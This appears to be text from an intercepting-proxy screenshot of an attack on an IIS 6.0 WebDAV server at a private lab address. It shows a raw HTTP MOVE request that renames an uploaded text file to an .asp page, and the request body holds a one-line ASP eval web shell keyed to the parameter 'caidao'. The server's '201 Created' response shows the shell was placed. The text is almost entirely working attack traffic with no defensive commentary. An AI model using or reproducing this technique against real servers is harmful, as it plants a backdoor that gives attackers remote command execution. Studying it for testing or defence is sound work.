 Request
Raw Params Headers Hex XML
MOVE /jiaobaba.txt   HTTP/1.1
Host: 192.168.13.182:8889
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: ASPSESSIONIDSQBTSQRB=LEFFMGAANNOCJBNELDJPGKMH
Destination:http://192.168.13.182:8889/dshiu.asp
Connection: close
Content-Length: 27
<%eval request("caidao")%>
Response
Raw Headers Hex
HTTP/1.1 201 Created
Connection: close
Date: Sun, 14 Aug 2016 10:16:05 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: http://192.168.13.182:8889/dshiu.asp
Content-Type: text/xml
Content-Length: 0